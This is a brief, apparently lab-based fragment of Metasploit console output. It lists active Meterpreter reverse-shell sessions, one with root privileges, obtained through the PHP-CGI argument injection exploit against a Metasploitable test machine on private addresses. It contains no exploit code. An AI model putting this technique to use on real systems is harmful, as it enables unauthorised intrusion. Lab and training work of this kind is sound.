 msf exploit(multi/http/php_cgi_arg_injection) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                Connection
--  ----  ----                   -----------                                                ----------
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain  172.16.56.1:4444 -> 172.16.56.130:41544 (172.16.56.130)
3         meterpreter php/linux  www-data (33) @ metasploitable                             172.16.56.1-172.16.56.130:0 -> 192.168.6.128:5555 (192.168.6.128)